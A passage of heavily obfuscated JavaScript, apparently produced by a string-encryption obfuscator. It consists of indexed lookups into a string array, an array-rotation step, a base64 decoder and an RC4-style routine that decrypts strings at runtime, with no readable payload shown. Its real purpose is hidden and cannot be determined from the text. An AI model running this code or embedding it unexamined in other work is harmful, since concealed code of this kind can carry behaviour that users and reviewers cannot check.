],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0